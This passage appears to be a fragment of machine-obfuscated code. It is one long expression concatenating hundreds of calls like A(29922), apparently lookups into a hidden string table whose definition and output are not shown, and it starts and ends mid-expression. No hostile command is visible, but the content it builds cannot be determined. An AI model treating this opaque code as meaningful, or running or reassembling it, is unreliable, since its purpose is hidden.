+ A(29922) + A(5129) + A(2754)) + (A(3216) + A(9874) + A(12211) + A(29569) + A(6419) + A(29013) + A(4713) + A(26257) + A(27878) + A(8157) + A(21492) + A(29318) + A(15746) + A(35747) + A(33642) + A(15480) + A(13099) + A(16636) + A(19853) + A(26228) + A(10289) + A(30331) + A(5346) + A(24688) + A(4283) + A(25143) + A(31268) + A(33756) + A(19332) + A(19799) + A(7260) + A(36426) + A(29178) + A(13307) + A(12953) + A(6573) + A(24734) + A(31471) + A(23277) + A(8584) + A(18515) + A(3193) + A(7601) + A(25590) + A(7801) + A(5557) + A(19704) + A(19559) + A(16425) + A(29980) + A(22462) + A(25384) + A(39849) + A(8486) + A(29492) + A(15784) + A(3678) + A(19697) + A(29806) + A(36537) + A(1907) + A(28849) + A(25010) + A(13968) + A(34799) + A(29012) + A(5306) + A(15686) + A(25539) + A(37325) + A(18737) + A(10565) + A(18864) + A(19732) + A(28636) + A(22666) + A(5515) + A(38397) + A(18247) + A(27091) + A(32854) + A(38496) + A(3368) + A(19594) + A(27152) + A(12747) + A(4562) + A(5596) + A(9431) + A(31197) + A(36395) + A(39752) + A(38658) + A(11713) + A(35545) + A(36101) + A(10974) + A(5034) + A(35609) + A(19518)) + (A(30537) + A(23240) + A(35595) + A(24770) + A(35768) + A(11080) + A(10893) + A(18599) + A(1304) + A(7397) + A(25457) + A(21788) + A(23888) + A(20539) + A(14623) + A(3434) + A(14066) + A(31233) + A(19603) + A(27038) + A(8218) + A(20804) + A(26879) + A(24593) + A(27040) + A(24696) + A(32355) + A(38266) + A(36035) + A(24725) + A(21951) + A(7045) + A(36953) + A(35714) + A(39348) + A(17408) + A(2226) + A(33215) + A(37336) + A(23246) + A(7621) + A(39539) + A(9708) + A(7101) + A(26292) + A(424) + A(7343) + A(3246) + A(5517) + A(35694) + A(38775) + A(25785) + A(1359) + A(16031) + A(6719) + A(33706) + A(632) + A(9082) + A(1314) + A(16992) + A(12900) + A(22706) + A(34067) + A(29987) + A(21561) + A(2257) + A(23405) + A(5794) + A(39659) + A(14534) + A(6595) + A(13029) + A(34536) + A(33816) + A(34206) + A(33948) + A(10273) + A(6184) + A(39511) + A(9433) + A(18816) + A(6241) + A(28228) + A(9824) + A(27377) + A(17232) + A(18624) + A(27565) + A(18899) + A(6293) + A(10711) + A(24987) + A(11502) + A(11253) + A(25233) + A(29917) + A(2266) + A(2722) + A(19902) + A(30312)) + (A(12660) + A(10236) + A(27273) + A(2123) + A(28592) + A(23245) + A(32852) + A(6203) + A(11098) + A(36477) + A(37508) + A(28609) + A(25698) + A(20190) + A(32401) + A(2969) + A(25828) + A(37155) + A(36840) + A(16742) + A(35325) + A(26074) + A(27702) + A(28260) + A(38328) + A(24700) + A(36062) + A(15181) + A(979) + A(17644) + A(34416) + A(4041) + A(6820) + A(16606) + A(24459) + A(211) + A(25628) + A(7162) + A(1981) + A(679) + A(13514) + A(21654) + A(38165) + A(16499) + A(892) + A(14407) + A(6366) + A(3746) + A(9318) + A(17311) + A(31800) + A(35785) + A(30748) + A(19803) + A(9696) + A(3363) + A(24881) + A(39387) + A(39262) + A(887) + A(21595) + A(8479) + A(23182) + A(12300) + A(894) + A(18921) + A(3299) + A(34666) + A(4603) + A(27699) + A(23328) + A(32972) + A(11562) + A(7169) + A(23267) + A(3643) + A(13148) + A(11067) + A(1400) + A(11928) + A(25488) + A(15881) + A(33943) + A(37006) + A(7132) + A(37173) + A(7126) + A(35626) + A(9073) + A(9835) + A(31904) + A(28806) + A(32770) + A(8806) + A(18911) + A(34689) + A(33907) + A(30839) + A(10695) + A(38615)) + (A(33193) + A(37624) + A(6501) + A(22882) + A(20584) + A(27734) + A(4411) + A(22272) + A(29778) + A(15929) + A(10050) + A(4205) + A(16166) + A(727) + A(30395) + A(16407) + A(31831) + A(20218) + A(37349) + A(11264) + A(15736) + A(256) + A(19368) + A(11687) + A(5798) + A(12870) + A(26827) + A(23317) + A(18091) + A(19045) + A(16222) + A(32189) + A(29404) + A(38011) + A(12192) + A(17390) + A(25788) + A(16308) + A(27170) + A(6795) + A(13663) + A(23271) + A(39836) + A(23725) + A(36567) + A(32753) + A(12128) + A(33228) + A(29957) + A(23901) + A(7514) + A(22008) + A(14405) + A(37706) + A(36409) + A(25523) + A(8366) + A(34297) + A(20182) + A(24570) + A(34501) + A(19901) + A(6474) + A(19623) + A(3737) + A(7203) + A(16931) + A(25437) + A(16799) + A(18707) + A(28781) + A(21517) + A(8560) + A(39877) + A(8928) + A(16168) + A(18948) + A(12213) + A(24666) + A(13593) + A(32653) + A(10794) + A(477) + A(21335) + A(16837) + A(32068) + A(22109) + A(33022) + A(3096) + A(13603) + A(12273) + A(12651) + A(20206) + A(34062) + A(25427) + A(18479) + A(36802) + A(26309) + A(24068) + A(26747)) + (A(8804) + A(7190) + A(4961) + A(31506) + A(35142) + A(37019) + A(23333) + A(12395) + A(7044) + A(9993) + A(36802) + A(2012) + A(23954) + A(29700) + A(20130) + A(9727) + A(1125) + A(38835) + A(33367) + A(17397) + A(1377) + A(11617) + A(14269) + A(34232) + A(22395) + A(14065) + A(28768) + A(9589) + A(26539) + A(1606) + A(799) + A(9505) + A(34807) + A(2619) + A(35489) + A(36846) + A(39600) + A(28817) + A(7944) + A(32260) + A(2922) + A(748) + A(22722) + A(19003) + A(27500) + A(34227) + A(24430) + A(21467) + A(18944) + A(2627) + A(34130) + A(33173) + A(33951) + A(9573) + A(19619) + A(20507) + A(9235) + A(12550) + A(15948) + A(23077) + A(35385) + A(22547) + A(13393) + A(29977) + A(17797) + A(4537) + A(12831) + A(27367) + A(4426) + A(36434) + A(7307) + A(26596) + A(2707) + A(36329) + A(36010) + A(905) + A(28536) + A(24157) + A(2482) + A(3377) + A(26645) + A(33150) + A(32025) + A(22279) + A(36912) + A(523) + A(30306) + A(14224) + A(14512) + A(2925) + A(17915) + A(38239) + A(27715) + A(38573) + A(14441) + A(25995) + A(26347) + A(14224) + A(17623) + A(28830)) + (A(30694) + A(6804) + A(35169) + A(23842) + A(6863) + A(24326) + A(7200) + A(2871) + A(11848) + A(39728) + A(10665) + A(18980) + A(9025) + A(34195) + A(39148) + A(12334) + A(11159) + A(20905) + A(3571) + A(36992) + A(33540) + A(21323) + A(15453) + A(21705) + A(27129) + A(30948) + A(15432) + A(16528) + A(13220) + A(15464) + A(4566) + A(11357) + A(10633) + A(34984) + A(195) + A(31228) + A(19888) + A(30865) + A(35940) + A(37899) + A(36825) + A(18425) + A(10371) + A(23435) + A(13779) + A(30028) + A(18341) + A(34984) + A(23123) + A(4807) + A(1496) + A(21122) + A(16650) + A(23488) + A(16801) + A(18776) + A(19335) + A(8662) + A(24316) + A(5830) + A(13970) + A(3900) + A(37493) + A(22583) + A(26230) + A(38687) + A(23774) + A(32193) + A(8696) + A(30963) + A(6081) + A(28978) + A(28328) + A(27795) + A(6764) + A(22244) + A(32648) + A(7033) + A(37549) + A(23368) + A(24666) + A(18543) + A(5965) + A(36816) + A(10647) + A(11310) + A(13104) + A(20042) + A(5367) + A(14803) + A(10494) + A(5119) + A(4057) + A(5163) + A(1203) + A(4282) + A(27200) + A(5293) + A(6681) + A(20985)) + (A(39639) + A(27580) + A(11471) + A(36192) + A(9323) + A(32047) + A(34524) + A(31530) + A(25326) + A(1466) + A(7735) + A(20310) + A(25038) + A(26817) + A(35170) + A(20914) + A(8088) + A(15953) + A(25765) + A(16053) + A(34299) + A(27719) + A(18022) + A(9542) + A(35206) + A(20757) + A(11774) + A(9765) + A(37654) + A(19016) + A(12790) + A(34388) + A(27384) + A(18355) + A(4600) + A(33963) + A(27733) + A(29198) + A(9684) + A(35963) + A(11524) + A(1427) + A(15179) + A(4379) + A(6088) + A(37409) + A(18421) + A(25366) + A(36343) + A(8649) + A(31217) + A(339) + A(22969) + A(27081) + A(25229) + A(35766) + A(10543) + A(2750) + A(18116) + A(12883) + A(9001) + A(11658) + A(36825) + A(36682) + A(35961) + A(36505) + A(37449) + A(14071) + A(23353) + A(16786) + A(5367) + A(2785) + A(13739) + A(877) + A(10647) + A(21682) + A(25078) + A(26218) + A(32697) + A(30524) + A(38438) + A(1016) + A(37098) + A(10509) + A(28497) + A(15926) + A(8348) + A(27719) + A(27611) + A(29093) + A(9225) + A(34984) + A(13086) + A(15777) + A(31235) + A(757) + A(33499) + A(34480) + A(33262) + A(1205)) + (A(38750) + A(25934) + A(32439) + A(7920) + A(13970) + A(13898) + A(24843) + A(39061) + A(29603) + A(22071) + A(27138) + A(25053) + A(21762) + A(27654) + A(16419) + A(23613) + A(18006) + A(38916) + A(1943) + A(9462) + A(7433) + A(36942) + A(19478) + A(24451) + A(36277) + A(23109) + A(36461) + A(1677) + A(10724) + A(34065) + A(33588) + A(36982) + A(19888) + A(10509) + A(27652) + A(11677) + A(13378) + A(32613) + A(25229) + A(6178) + A(15640) + A(32756) + A(2610) + A(20635) + A(32926) + A(25528) + A(22592) + A(28913) + A(14003) + A(3997) + A(33670) + A(22434) + A(14565) + A(19957) + A(33423) + A(28298) + A(27694) + A(11087) + A(30687) + A(32935) + A(15082) + A(28078) + A(730) + A(9895) + A(13561) + A(27571) + A(5878) + A(19846) + A(14315) + A(9613) + A(22080) + A(21098) + A(37688) + A(38419) + A(15082) + A(28078) + A(25356) + A(15575) + A(3237) + A(2500) + A(30695) + A(8323) + A(3182) + A(1416) + A(29983) + A(1691) + A(1607) + A(10850) + A(22359) + A(21407) + A(9576) + A(231) + A(32481) + A(29500) + A(8344) + A(38290) + A(12696) + A(16189) + A(28465) + A(22296)) + (A(24959) + A(26579) + A(31013) + A(1609) + A(35505) + A(38416) + A(26431) + A(19472) + A(19817) + A(22126) + A(26541) + A(12763) + A(4347) + A(5319) + A(29190) + A(5259) + A(31013) + A(34777) + A(25476) + A(322) + A(35283) + A(37807) + A(21287) + A(4154) + A(1988) + A(11723) + A(25686) + A(3568) + A(33306) + A(18230) + A(31206) + A(27173) + A(4823) + A(956) + A(11910) + A(11723) + A(25686) + A(39828) + A(1163) + A(38238) + A(33535) + A(37536) + A(28884) + A(12245) + A(33999) + A(14285) + A(39229) + A(12704) + A(23729) + A(614) + A(28917) + A(26078) + A(1607) + A(6910) + A(28952) + A(22620) + A(31906) + A(36746) + A(4137) + A(25150) + A(27358) + A(20570) + A(14565) + A(18613) + A(4321) + A(24825) + A(18647) + A(37175) + A(25973) + A(33082) + A(4335) + A(33671) + A(27027) + A(17190) + A(17729) + A(21419) + A(9878) + A(39182) + A(15726) + A(35587) + A(37574) + A(19842) + A(12027) + A(32134) + A(25569) + A(29782) + A(1260) + A(26112) + A(7850) + A(21847) + A(21289) + A(19811) + A(34922) + A(16834) + A(21762) + A(22840) + A(6809) + A(11457) + A(35419) + A(8443)) + (A(13700) + A(11365) + A(6193) + A(10982) + A(13480) + A(2884) + A(1498) + A(2243) + A(29504) + A(31838) + A(27200) + A(8944) + A(11862) + A(25096) + A(13349) + A(37744) + A(15930) + A(34004) + A(35356) + A(33541) + A(17347) + A(38439) + A(12323) + A(10809) + A(16934) + A(35134) + A(27605) + A(18284) + A(8833) + A(16337) + A(16284) + A(39478) + A(10917) + A(1701) + A(10767) + A(13728) + A(6111) + A(20346) + A(36277) + A(3682) + A(1706) + A(26057) + A(20245) + A(39368) + A(39821) + A(14456) + A(13589) + A(1221) + A(6088) + A(13438) + A(35408) + A(12087) + A(10647) + A(19425) + A(18332) + A(23233) + A(31101) + A(20242) + A(18116) + A(2807) + A(38274) + A(33569) + A(20175) + A(8649) + A(13532) + A(16486) + A(5030) + A(15220) + A(31400) + A(5877) + A(19215) + A(9833) + A(36802) + A(9101) + A(6454) + A(17616) + A(18278) + A(24717) + A(1280) + A(31372) + A(28762) + A(35160) + A(14592) + A(22368) + A(7319) + A(1451) + A(14869) + A(37430) + A(31244) + A(29804) + A(22119) + A(14691) + A(6517) + A(15953) + A(32006) + A(9046) + A(28796) + A(1300) + A(3276) + A(18949)) + (A(4478) + A(2802) + A(34301) + A(16337) + A(16284) + A(22719) + A(6949) + A(22887) + A(13523) + A(30904) + A(12277) + A(4522) + A(1259) + A(23934) + A(14381) + A(34984) + A(24667) + A(38801) + A(35855) + A(33657) + A(35283) + A(39149) + A(39141) + A(24584) + A(19660) + A(2898) + A(34761) + A(20258) + A(11907) + A(6039) + A(15214) + A(12395) + A(33528) + A(13271) + A(33275) + A(22571) + A(17337) + A(15680) + A(9522) + A(16199) + A(15691) + A(741) + A(15455) + A(30963) + A(14276) + A(27945) + A(2467) + A(831) + A(29107) + A(34984) + A(24667) + A(38801) + A(27614) + A(1310) + A(34740) + A(19480) + A(24235) + A(6399) + A(11773) + A(28176) + A(19322) + A(35344) + A(6088) + A(13438) + A(14820) + A(29563) + A(17899) + A(2037) + A(28756) + A(31467) + A(24137) + A(5031) + A(21392) + A(29040) + A(38172) + A(23484) + A(19335) + A(38871) + A(5564) + A(35281) + A(2083) + A(6792) + A(3200) + A(36561) + A(21036) + A(16231) + A(1538) + A(23435) + A(27371) + A(26633) + A(8182) + A(9911) + A(26298) + A(19016) + A(7395) + A(38276) + A(21671) + A(29940) + A(33515) + A(39737)) + (A(26995) + A(38779) + A(24465) + A(25270) + A(25093) + A(14507) + A(27207) + A(9938) + A(5983) + A(10381) + A(10775) + A(14507) + A(27207) + A(9938) + A(12341) + A(29396) + A(16251) + A(4379) + A(6088) + A(13438) + A(14820) + A(5996) + A(13155) + A(23435) + A(27371) + A(26633) + A(8182) + A(1844) + A(18773) + A(37338) + A(7433) + A(1043) + A(19916) + A(331) + A(4488) + A(15262) + A(22975) + A(2683) + A(10303) + A(28786) + A(34692) + A(3070) + A(36700) + A(1288) + A(34549) + A(34994) + A(5224) + A(38055) + A(15515) + A(15953) + A(32006) + A(21516) + A(22663) + A(31492) + A(30408) + A(6964) + A(9560) + A(25975) + A(11436) + A(31890) + A(3276) + A(18949) + A(16751) + A(17018) + A(12771) + A(1555) + A(32910) + A(24360) + A(15313) + A(17187) + A(5632) + A(22914) + A(38073) + A(28563) + A(15060) + A(16514) + A(24308) + A(34352) + A(38329) + A(25701) + A(25382) + A(37381) + A(12316) + A(38741) + A(18520) + A(33924) + A(33974) + A(18455) + A(36922) + A(4797) + A(36345) + A(32367) + A(36802) + A(29255) + A(16914) + A(29618) + A(17316) + A(24604) + A(23753) + A(25939)) + (A(13578) + A(1385) + A(39625) + A(6746) + A(2170) + A(37601) + A(37742) + A(1980) + A(30579) + A(26589) + A(5485) + A(35575) + A(32438) + A(37860) + A(31318) + A(30761) + A(36466) + A(22753) + A(15082) + A(14577) + A(8903) + A(2112) + A(21791) + A(30190) + A(37995) + A(34787) + A(30148) + A(27520) + A(2877) + A(15160) + A(33119) + A(21419) + A(9878) + A(30001) + A(4060) + A(15149) + A(4766) + A(19178) + A(39231) + A(32902) + A(24296) + A(10685) + A(33326) + A(33027) + A(19312) + A(14572) + A(6979) + A(18725) + A(6477) + A(24521) + A(31973) + A(11555) + A(4801) + A(24552) + A(17045) + A(20407) + A(17574) + A(10771) + A(18413) + A(2163) + A(25557) + A(14033) + A(27346) + A(9613) + A(35969) + A(11001) + A(18769) + A(27544) + A(23422) + A(39646) + A(21356) + A(37876) + A(5494) + A(15821) + A(4937) + A(11002) + A(23113) + A(11723) + A(25686) + A(27862) + A(22649) + A(22837) + A(10222) + A(24883) + A(38382) + A(13271) + A(9450) + A(7186) + A(28844) + A(23820) + A(22380) + A(35257) + A(38387) + A(15712) + A(25864) + A(23616) + A(32404) + A(23394) + A(22832) + A(28096)) + (A(28056) + A(35667) + A(33535) + A(37536) + A(7484) + A(31594) + A(21863) + A(32386) + A(16700) + A(29362) + A(18234) + A(29256) + A(1868) + A(27920) + A(21007) + A(20971) + A(5814) + A(6358) + A(14913) + A(14896) + A(22454) + A(17370) + A(28154) + A(33842) + A(35350) + A(10984) + A(13560) + A(13401) + A(37574) + A(39056) + A(5536) + A(26075) + A(26970) + A(4147) + A(15873) + A(27723) + A(19195) + A(2558) + A(1831) + A(39420) + A(21235) + A(31608) + A(6737) + A(35688) + A(1584) + A(4649) + A(26618) + A(28634) + A(9486) + A(7624) + A(12170) + A(33136) + A(16752) + A(2625) + A(24832) + A(14403) + A(22974) + A(19805) + A(23483) + A(21604) + A(36637) + A(5002) + A(26260) + A(35544) + A(9170) + A(32047) + A(7108) + A(31240) + A(7993) + A(15069) + A(20414) + A(24839) + A(28550) + A(39211) + A(10954) + A(36981) + A(14592) + A(22368) + A(20330) + A(29283) + A(10424) + A(25818) + A(13353) + A(24119) + A(17058) + A(23747) + A(24259) + A(23279) + A(36436) + A(6015) + A(18116) + A(2807) + A(9248) + A(31663) + A(10160) + A(22558) + A(24235) + A(38636) + A(23119) + A(19672)) + (A(12967) + A(19640) + A(36117) + A(423) + A(25583) + A(14391) + A(22048) + A(22139) + A(10647) + A(19425) + A(19254) + A(31532) + A(7566) + A(33622) + A(9442) + A(27719) + A(29554) + A(26423) + A(27348) + A(808) + A(21044) + A(37004) + A(30996) + A(17096) + A(11892) + A(14163) + A(23378) + A(2901) + A(19479) + A(7372) + A(2986) + A(15353) + A(456) + A(19998) + A(21955) + A(4090) + A(7523) + A(27285) + A(36542) + A(5914) + A(20387) + A(5363) + A(9389) + A(38037) + A(16934) + A(12640) + A(37685) + A(2838) + A(17264) + A(25454) + A(19105) + A(39274) + A(23960) + A(393) + A(30142) + A(20174) + A(4600) + A(18448) + A(20252) + A(24155) + A(35920) + A(33541) + A(17347) + A(12977) + A(1587) + A(7014) + A(3814) + A(39368) + A(39821) + A(9847) + A(24672) + A(22313) + A(15628) + A(7791) + A(4492) + A(19570) + A(3761) + A(12658) + A(16416) + A(27719) + A(29554) + A(26423) + A(2086) + A(12390) + A(31452) + A(37004) + A(30996) + A(17096) + A(15322) + A(14855) + A(33390) + A(2901) + A(19479) + A(34187) + A(23393) + A(6089) + A(36802) + A(9101) + A(8238) + A(16018)) + (A(20048) + A(24970) + A(37098) + A(10509) + A(23646) + A(6258) + A(23036) + A(12162) + A(18175) + A(3695) + A(11960) + A(35902) + A(4943) + A(5899) + A(22567) + A(36646) + A(15637) + A(32626) + A(2821) + A(13495) + A(4814) + A(19393) + A(36277) + A(3682) + A(15259) + A(8544) + A(22693) + A(18679) + A(21762) + A(4745) + A(25865) + A(29330) + A(28097) + A(15188) + A(12555) + A(37744) + A(15930) + A(28053) + A(30874) + A(26240) + A(12385) + A(7540) + A(25776) + A(16066) + A(30985) + A(6870) + A(6610) + A(23435) + A(27371) + A(9973) + A(30200) + A(8646) + A(33920) + A(16988) + A(5298) + A(17815) + A(6187) + A(16221) + A(16662) + A(23435) + A(27371) + A(9973) + A(30200) + A(15197) + A(38675) + A(15660) + A(21360) + A(10972) + A(19586) + A(24840) + A(7505) + A(38392) + A(28277) + A(3937) + A(14370) + A(12561) + A(24814) + A(32113) + A(34304) + A(8443) + A(13700) + A(23243) + A(14178) + A(15972) + A(15977) + A(18792) + A(36277) + A(3682) + A(15259) + A(22823) + A(37509) + A(17944) + A(3396) + A(26986) + A(16657) + A(19705) + A(15521) + A(37183) + A(3566) + A(39737)) + (A(26995) + A(20824) + A(34652) + A(8415) + A(646) + A(29054) + A(32416) + A(14734) + A(31232) + A(37058) + A(10985) + A(7571) + A(29849) + A(31342) + A(417) + A(15697) + A(31209) + A(12065) + A(1660) + A(8443) + A(13700) + A(23243) + A(14178) + A(21726) + A(27828) + A(6074) + A(18006) + A(33615) + A(12845) + A(19465) + A(31436) + A(32283) + A(24666) + A(25529) + A(38684) + A(39865) + A(7864) + A(8746) + A(37359) + A(39368) + A(39821) + A(9847) + A(30376) + A(39183) + A(20792) + A(29234) + A(35287) + A(35762) + A(8011) + A(31001) + A(8840) + A(12100) + A(35283) + A(39149) + A(32424) + A(38181) + A(17534) + A(10624) + A(5690) + A(750) + A(35153) + A(7554) + A(10315) + A(23912) + A(21500) + A(35245) + A(3200) + A(36561) + A(38207) + A(22951) + A(35413) + A(15250) + A(28416) + A(22161) + A(26603) + A(23764) + A(38429) + A(14692) + A(1712) + A(21852) + A(24779) + A(2901) + A(19479) + A(34187) + A(38221) + A(16192) + A(5810) + A(15083) + A(24293) + A(7728) + A(39007) + A(4222) + A(16917) + A(30655) + A(9850) + A(35314) + A(12360) + A(21303) + A(11987) + A(1206)) + (A(18930) + A(1028) + A(24589) + A(23529) + A(33410) + A(7888) + A(39254) + A(26087) + A(37247) + A(28863) + A(33535) + A(8146) + A(38028) + A(37941) + A(4268) + A(19024) + A(950) + A(31288) + A(28154) + A(10972) + A(13488) + A(11788) + A(7494) + A(1269) + A(37092) + A(10771) + A(6574) + A(2163) + A(28970) + A(32200) + A(23884) + A(22636) + A(16700) + A(31531) + A(18234) + A(4540) + A(15650) + A(9639) + A(20911) + A(38572) + A(31402) + A(6660) + A(2124) + A(32832) + A(23874) + A(37384) + A(26431) + A(19472) + A(27927) + A(37618) + A(14609) + A(22993) + A(10788) + A(34449) + A(18484) + A(29355) + A(24213) + A(2156) + A(11552) + A(21056) + A(2652) + A(11765) + A(36342) + A(26197) + A(31962) + A(2127) + A(14234) + A(25834) + A(26490) + A(2128) + A(38868) + A(33961) + A(5418) + A(10071) + A(27921) + A(27334) + A(14495) + A(32810) + A(11535) + A(21081) + A(31731) + A(18706) + A(15117) + A(16041) + A(22365) + A(25861) + A(31105) + A(21459) + A(30573) + A(4579) + A(17119) + A(9485) + A(22403) + A(35724) + A(15989) + A(4918) + A(3781) + A(22458) + A(5082) + A(39230)) + (A(26387) + A(2270) + A(28791) + A(11403) + A(35283) + A(31138) + A(39141) + A(1789) + A(9281) + A(19082) + A(18625) + A(33893) + A(18647) + A(36827) + A(11641) + A(6781) + A(18833) + A(30853) + A(10894) + A(23435) + A(34117) + A(26633) + A(31932) + A(8270) + A(15119) + A(22146) + A(36456) + A(27887) + A(13840) + A(20258) + A(30480) + A(27491) + A(12028) + A(24601) + A(19381) + A(3110) + A(15082) + A(4724) + A(7250) + A(32681) + A(35551) + A(16712) + A(39695) + A(2430) + A(32404) + A(18169) + A(10658) + A(8758) + A(31170) + A(4559) + A(3529) + A(9581) + A(28676) + A(7438) + A(2744) + A(15601) + A(6705) + A(14596) + A(5726) + A(34609) + A(13532) + A(19669) + A(1939) + A(30634) + A(30004) + A(17160) + A(17487) + A(11865) + A(9978) + A(30739) + A(33286) + A(32184) + A(1528) + A(12376) + A(19312) + A(14572) + A(3627) + A(38244) + A(490) + A(8981) + A(9415) + A(28558) + A(36072) + A(25939) + A(20680) + A(2664) + A(12408) + A(4497) + A(24817) + A(8771) + A(38762) + A(23222) + A(16094) + A(6878) + A(28428) + A(2472) + A(33649) + A(3482) + A(33947) + A(29268)) + (A(33768) + A(39149) + A(32424) + A(38181) + A(3910) + A(37107) + A(10913) + A(13421) + A(21125) + A(20320) + A(19724) + A(36572) + A(37230) + A(13058) + A(7672) + A(35963) + A(24217) + A(23644) + A(16874) + A(30127) + A(22323) + A(23435) + A(27371) + A(9973) + A(30200) + A(33561) + A(14739) + A(29536) + A(10647) + A(19425) + A(19254) + A(23547) + A(37224) + A(35557) + A(16775) + A(15083) + A(24293) + A(7728) + A(39007) + A(39611) + A(31022) + A(9591) + A(21762) + A(4745) + A(25865) + A(35462) + A(28704) + A(36041) + A(22108) + A(35400) + A(6088) + A(38620) + A(5883) + A(15719) + A(24065) + A(15527) + A(26319) + A(39737) + A(26995) + A(20824) + A(34652) + A(24912) + A(24417) + A(34502) + A(33338) + A(11114) + A(18508) + A(18795) + A(39404) + A(18192) + A(3540) + A(27719) + A(29554) + A(26423) + A(33795) + A(23477) + A(32499) + A(23969) + A(33338) + A(11114) + A(18508) + A(18795) + A(21413) + A(25142) + A(17862) + A(12996) + A(35287) + A(35762) + A(8011) + A(31001) + A(37698) + A(19288) + A(26320) + A(17677) + A(36277) + A(3682) + A(15259) + A(5923) + A(6535) + A(8138)) + (A(9631) + A(30963) + A(14276) + A(18730) + A(4543) + A(27794) + A(30419) + A(34352) + A(38329) + A(25701) + A(20802) + A(35723) + A(36937) + A(16056) + A(3778) + A(36165) + A(1822) + A(23935) + A(15229) + A(23993) + A(13747) + A(582) + A(21360) + A(10972) + A(19586) + A(21707) + A(21142) + A(39878) + A(30986) + A(20757) + A(11634) + A(26129) + A(10259) + A(37265) + A(10825) + A(14054) + A(5367) + A(3538) + A(19074) + A(21112) + A(2485) + A(33572) + A(27864) + A(39737) + A(26995) + A(20824) + A(34652) + A(12031) + A(12812) + A(29991) + A(39035) + A(35029) + A(18522) + A(38748) + A(13347) + A(11446) + A(2386) + A(20757) + A(11634) + A(26129) + A(10259) + A(37265) + A(5832) + A(29762) + A(32599) + A(22914) + A(38073) + A(29769) + A(15722) + A(24500) + A(4768) + A(16388) + A(19105) + A(39274) + A(23960) + A(3169) + A(5668) + A(25132) + A(9179) + A(23523) + A(22087) + A(9567) + A(36823) + A(15997) + A(36790) + A(31250) + A(18116) + A(2807) + A(9248) + A(4079) + A(36712) + A(30238) + A(2043) + A(31342) + A(417) + A(15697) + A(31209) + A(9265) + A(38127) + A(29773)) + (A(16241) + A(37744) + A(15930) + A(28053) + A(23756) + A(5369) + A(2220) + A(18150) + A(19888) + A(10509) + A(23646) + A(6258) + A(36089) + A(16156) + A(12420) + A(1555) + A(32910) + A(39388) + A(21784) + A(33913) + A(22680) + A(10829) + A(10724) + A(34065) + A(29141) + A(7430) + A(31723) + A(11824) + A(2532) + A(1288) + A(34549) + A(8968) + A(2903) + A(26427) + A(23583) + A(36301) + A(19955) + A(31826) + A(7738) + A(30185) + A(30630) + A(28746) + A(24866) + A(18485) + A(11554) + A(26986) + A(16657) + A(19705) + A(8598) + A(21521) + A(14549) + A(38603) + A(3200) + A(36561) + A(38207) + A(9345) + A(14959) + A(10322) + A(5726) + A(8649) + A(13532) + A(17244) + A(2504) + A(4338) + A(36284) + A(32883) + A(4600) + A(15880) + A(285) + A(35902) + A(4943) + A(7722) + A(28930) + A(33861) + A(5367) + A(3538) + A(19074) + A(21112) + A(31246) + A(33313) + A(34032) + A(7540) + A(25776) + A(16066) + A(30985) + A(30720) + A(9521) + A(13949) + A(21732) + A(24839) + A(28550) + A(12268) + A(2390) + A(4481) + A(8398) + A(16988) + A(5298) + A(17815) + A(6187) + A(9481)) + (A(26046) + A(34851) + A(19888) + A(10509) + A(23646) + A(6258) + A(36089) + A(4118) + A(10274) + A(16988) + A(5298) + A(17815) + A(6187) + A(9481) + A(27626) + A(2850) + A(840) + A(39737) + A(26995) + A(20824) + A(34652) + A(1171) + A(32732) + A(23849) + A(28600) + A(35963) + A(24217) + A(23644) + A(16874) + A(39335) + A(14754) + A(23423) + A(13970) + A(14677) + A(30501) + A(30947) + A(17201) + A(8814) + A(27067) + A(19016) + A(7395) + A(18107) + A(2526) + A(25482) + A(15198) + A(32645) + A(6562) + A(37744) + A(15930) + A(28053) + A(23756) + A(6309) + A(28316) + A(7956) + A(8495) + A(2264) + A(18752) + A(15903) + A(37529) + A(9296) + A(4704) + A(27725) + A(573) + A(19038) + A(30283) + A(12125) + A(36729) + A(4587) + A(2424) + A(33775) + A(19487) + A(35623) + A(30578) + A(38258) + A(34149) + A(21394) + A(1869) + A(39786) + A(33260) + A(31986) + A(39224) + A(34706) + A(16818) + A(26246) + A(7140) + A(35054) + A(37987) + A(38199) + A(12025) + A(27530) + A(39403) + A(21638) + A(38153) + A(18114) + A(283) + A(10028) + A(39440) + A(24754) + A(5887) + A(7091)) + (A(7069) + A(7544) + A(39172) + A(30076) + A(18678) + A(27861) + A(26282) + A(19983) + A(1997) + A(33399) + A(366) + A(25194) + A(20452) + A(31833) + A(22928) + A(15874) + A(1421) + A(29662) + A(32915) + A(28483) + A(21290) + A(35468) + A(18595) + A(39852) + A(33213) + A(29792) + A(18246) + A(6377) + A(38307) + A(34906) + A(24411) + A(12066) + A(4139) + A(1240) + A(24058) + A(6028) + A(9901) + A(37039) + A(35570) + A(38064) + A(13374) + A(20480) + A(5292) + A(1903) + A(5580) + A(24085) + A(25280) + A(6246) + A(8024) + A(34722) + A(27389) + A(37465) + A(19889) + A(839) + A(25029) + A(7403) + A(29687) + A(12678) + A(467) + A(27320) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(15448) + A(35155) + A(12059) + A(22853) + A(3295) + A(18582) + A(2311) + A(39804) + A(14233) + A(37416) + A(29874) + A(39759) + A(22235) + A(37804) + A(10121) + A(35881) + A(29845) + A(16299) + A(38526) + A(20856) + A(28646) + A(8037) + A(18787) + A(18805) + A(3160) + A(18439) + A(21349) + A(30337) + A(7232) + A(31844) + A(31929) + A(4673) + A(4772) + A(1492) + A(13634)) + (A(15553) + A(21845) + A(14873) + A(3266) + A(5956) + A(15459) + A(13408) + A(35164) + A(23112) + A(21936) + A(6614) + A(19189) + A(23001) + A(32677) + A(30952) + A(15501) + A(1860) + A(7805) + A(37817) + A(25084) + A(33441) + A(24275) + A(2614) + A(23152) + A(19237) + A(31980) + A(414) + A(29508) + A(2033) + A(12888) + A(31482) + A(23838) + A(21997) + A(28459) + A(22817) + A(8838) + A(11644) + A(7994) + A(6765) + A(28805) + A(19910) + A(6971) + A(36817) + A(15238) + A(3382) + A(23757) + A(10263) + A(27966) + A(38987) + A(4819) + A(31048) + A(17646) + A(39759) + A(22235) + A(37804) + A(10121) + A(35881) + A(226) + A(22062) + A(29572) + A(1881) + A(22398) + A(13891) + A(37440) + A(29776) + A(21379) + A(15326) + A(6114) + A(6909) + A(23870) + A(35423) + A(9142) + A(5125) + A(35268) + A(3168) + A(35795) + A(20750) + A(27621) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(3257) + A(4547) + A(24620) + A(14514) + A(35299) + A(2177) + A(23859) + A(10072) + A(4800) + A(30774) + A(32310) + A(23289) + A(17852) + 